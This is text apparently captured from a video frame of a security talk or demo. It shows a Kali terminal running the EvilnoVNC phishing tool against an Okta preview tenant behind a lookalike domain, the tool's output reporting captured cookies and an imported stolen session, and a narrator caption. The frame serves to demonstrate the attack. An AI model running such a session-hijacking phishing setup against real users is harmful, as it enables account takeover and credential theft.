 my-okta-tenant.definitely-not-p
Not secure
my-okta-tenant.definitely-not-phishing.com
L
14:45
kali@kali: ~/EvilnoVNC
File Actions Edit View Help
kali@kali: ~/EvilnoVNC
kali@kali: ~
kali@kali: ~
kali@kali: ~
(kali㉿kali)-[~/EvilnoVNC]
$ ./start.sh dynamic https://bugcrowd-oie-lukejennings-1.oktapreview.com/
EvilnoVNC
by @JoelGMSec
[>] EvilnoVNC Server is running..
[+] URL: http://localhost
[+] Waiting for any user interaction..
[+] Desktop Resolution: 960×1095×24
[+] Cookies will be updated every 30 seconds..
[>] Import stealed session to Chromium..
[+] Done!
(kali㉿kali)-[~/EvilnoVNC]
$
Or I can actually tear down the no VNC
connection if I don't need that anymore.